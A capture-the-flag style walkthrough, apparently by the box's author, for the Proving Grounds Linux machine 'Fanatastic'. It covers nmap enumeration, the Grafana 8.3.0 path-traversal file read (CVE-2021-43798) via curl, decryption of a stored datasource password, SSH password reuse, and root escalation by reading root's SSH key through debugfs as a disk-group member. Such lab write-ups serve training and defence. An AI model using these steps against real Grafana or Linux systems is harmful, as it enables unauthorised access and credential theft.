Fanatastic-pg-Walkthrough
- I have submitted a box to Offensive Security for Proving Ground which was released on March 2022. Here is the detailed walkthrough.
Box Information:
| Name | OS | Points | Difficulty | Author | Released |
|---|---|---|---|---|---|
| Fanatastic | Linux | 10 | Easy | 0xdln | March 2022 |
Enumeration
We start the enumeration process with a simple Nmap scan:
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.146.150
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-28 14:10 IST
Nmap scan report for 192.168.146.150
Host is up (0.0014s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
3000/tcp open ppp
9090/tcp open zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
We find ports 22, 3000, 9090 are open.
After visiting ports 3000 there is a grafana instance ( of version v8.3.0 )

And on port 9090 there is a prometheus instance running,which doesn’t seem to be interesting.
Exploitation
After googling for vulnerabilities in grafana v8.3.0 there is an exploit db link for a directory traversal and Arbitrary File Read
https://www.exploit-db.com/exploits/50581
Using the python script it was possible to read the /etc/grafana/grafana.ini configuration file.
python3 exploit.py -H http://192.168.146.142:3000
Read file > /etc/grafana/grafana.ini
After checking the configuration file there are credentials for the admin.
;admin_user = admin
;admin_password = admin
After trying those credentials, they turned out invalid. These credentials are default credentials for grafana.
After searching for exploits in github, i stumbled upon [https://github.com/jas502n/Grafana-CVE-2021-43798](https://github.com/jas502n/Grafana-CVE-2021-43798] where it is mentioned that we can query for the grafana database ( i.e /var/lib/grafana/grafana.db )
So using curl download the grafana.db file
curl --path-as-is http://192.168.146.142:3000/public/plugins/alertGroups/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
Going through the database there is data_source table which contains basic_auth_user and secure_json_data which has basicAuthPassword
basic_auth_user = sysadmin
basicAuthPassword = YUVmMzI1V2tnnPyo8o9LU3AFB/eWCSHdwwrOSyzEuj8u8dInddOHifuDUg==
- But the password is encrypted. To decrypt the password we need a secret key according to https://github.com/jas502n/Grafana-CVE-2021-43798
In the grafana configuration file ( i.e /etc/grafana/grafana.ini )
-
The secret key in the configuration file is
SW2YcwTIb9zpOOhoPsMm -
Now decrypt the data source password using the script below:
https://github.com/jas502n/Grafana-CVE-2021-43798/blob/main/AESDecrypt.go
Note: At the time of decrypting don’t forget to change the secret key and DataSourcePassword which you gathered in your enumeration phase
- Change secret key in Line 167
- Change DataSourcePassword in Line 168
Now run the go file to decrypt
Note: You might get some errors while running the script, installing the required modules and go properly can resolve the issues)
go run <file-name>
┌──(kali㉿kali)-[~]
└─$ go run decrypt.go
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= YUVmMzI1V2tnnPyo8o9LU3AFB/eWCSHdwwrOSyzEuj8u8dInddOHifuDUg==
[*] plainText= SuperSecureP@ssw0rd
- Since the user inside the datasource is sysadmin and we have the decrypted password now, let us check whether there has been reuse of password
ssh sysadmin@192.168.146.142
Escalation
- As an initial step, let us find out the user and group names of the user
$ id
uid=1002(sysadmin) gid=1002(sysadmin) groups=1002(sysadmin),6(disk)
-
We notice the disk group, Let us try privilege escalation throgh disk group
-
Using the
dfcommand we can get the information related to file systems -
We exploit the disk group privileges to read root user’s private SSH key
$ df -h
Filesystem Size Used Avail Use% Mounted on
udev 1.9G 0 1.9G 0% /dev
tmpfs 390M 1.9M 388M 1% /run
/dev/sda5 20G 7.8G 11G 43% /
tmpfs 2.0G 0 2.0G 0% /dev/shm
tmpfs 5.0M 4.0K 5.0M 1% /run/lock
tmpfs 2.0G 0 2.0G 0% /sys/fs/cgroup
/dev/loop0 56M 56M 0 100% /snap/core18/2128
/dev/loop1 66M 66M 0 100% /snap/gtk-common-themes/1515
/dev/loop2 51M 51M 0 100% /snap/snap-store/547
/dev/loop3 33M 33M 0 100% /snap/snapd/12704
/dev/loop4 219M 219M 0 100% /snap/gnome-3-34-1804/72
/dev/sda1 511M 4.0K 511M 1% /boot/efi
tmpfs 390M 24K 390M 1% /run/user/1000
tmpfs 390M 8.0K 390M 1% /run/user/1002
Use debugfs to read the files in the partition
DebugFS is a simple-to-use RAM-based file system specially designed for debugging purposes. It can be used to access files within a given partition
$ debugfs /dev/sda5
debugfs: cd /root/.ssh
debugfs: cat id_rsa
- Since we can read the contents inside the root directory, read root private SSH key
- After obtaining the root private SSH key, we’ll login to the system via SSH as root
ssh -i id_rsa root@localhost